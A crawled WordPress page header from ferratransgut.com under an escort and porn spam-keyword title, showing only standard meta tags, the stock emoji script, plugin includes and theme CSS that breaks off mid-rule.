

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/eskorte-sider-gratis-kontaktannonse-crossdresser-escort-escort-girl-porno/
body_size: 31430
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Eskorte sider gratis kontaktannonse crossdresser escort escort girl porno &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Eskorte sider gratis kontaktannonse crossdresser escort escort girl porno &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/eskorte-sider-gratis-kontaktannonse-crossdresser-escort-escort-girl-porno/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/2326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/eskorte-sider-gratis-kontaktannonse-crossdresser-escort-escort-girl-porno/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=2326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Feskorte-sider-gratis-kontaktannonse-crossdresser-escort-escort-girl-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Feskorte-sider-gratis-kontaktannonse-crossdresser-escort-escort-girl-porno%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 